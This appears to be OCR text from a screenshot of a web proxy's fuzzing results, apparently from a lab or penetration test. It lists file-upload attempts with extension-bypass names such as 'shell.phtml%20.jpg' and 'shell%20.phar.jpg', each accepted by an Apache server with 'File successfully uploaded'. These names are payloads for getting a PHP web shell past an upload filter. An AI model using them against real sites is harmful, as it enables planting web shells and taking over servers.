 Request Hide column oad Status code Response received Error Timeout Length
Sort
13 %20.pht.jpg 200 73 230
14 shell.pht%20.jpg 200 74 230
17 shell%20.phar.jpg 200 65 230
18 shell.phar%20.jpg 200 65 230
25 shell%20.pgif.jpg 200 72 230
26 shell.pgif%20.jpg 200 68 230
29 shell%20.phtml.jpg 200 67 230
30 shell.phtml%20.jpg 200 66 230
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Feb 2025 16:06:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 File successfully uploaded